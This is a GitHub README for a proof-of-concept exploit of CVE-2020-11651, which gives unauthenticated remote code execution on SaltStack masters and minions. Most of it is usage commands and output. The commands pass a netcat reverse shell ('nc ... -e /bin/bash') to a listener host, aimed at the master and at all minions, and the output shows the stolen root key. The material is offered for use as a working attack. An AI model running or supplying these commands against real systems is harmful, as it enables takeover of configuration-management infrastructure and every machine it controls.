 README
CVE-2020-11651
This is a POC for CVE-2020-11651, which obtains pre-auth RCE on a salt stack master, and/or all the associated
minions. Some light details on the issue are here. POC for 2020-11652 not included.
This obtains command execution on the master by creating a runner of salt.cmd with function cmd.exec_code. There's
no interactivity implemented, youll need to catch a reverse shell.
Usage
Tested on Debian10 against a Debian10 instance. Needs ncat to receive and send a shell, and pip3 install salt
library for transport.
user@debian10:~$ ./cve-2020-11651.py 192.168.200.135 master 'nc 192.168.200.137 4444 -e "/bin/bash"'
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or i
  class HTTPHeaders(collections.MutableMapping):
Attempting to ping master at 192.168.200.135
Retrieved root key: ajazew2a7V7gaxT2e5Vyi1pALtWYLOCp3L+A3xYc1iilwZEPhbnERhhGvzrDh8NVa2x0xNvYIJE=
Got response for attempting master shell: {'tag': 'salt/run/20200504080050593352', 'jid': '202005040800
user@debian10:~$ ./cve-2020-11651.py 192.168.200.135 minions 'nc 192.168.200.137 4444 -e "/bin/bash"'
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or i
  class HTTPHeaders(collections.MutableMapping):
Attempting to ping master at 192.168.200.135
Retrieved root key: ajazew2a7V7gaxT2e5Vyi1pALtWYLOCp3L+A3xYc1iilwZEPhbnERhhGvzrDh8NVa2x0xNvYIJE=
Sending command to all minions on master
user@debian10:~$ ./cve-2020-11651.py 192.168.200.135 fetchkeyonly
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or i
  class HTTPHeaders(collections.MutableMapping):
Attempting to ping master at 192.168.200.135
Retrieved root key: ajazew2a7V7gaxT2e5Vyi1pALtWYLOCp3L+A3xYc1iilwZEPhbnERhhGvzrDh8NVa2x0xNvYIJE=
user@debian10:~$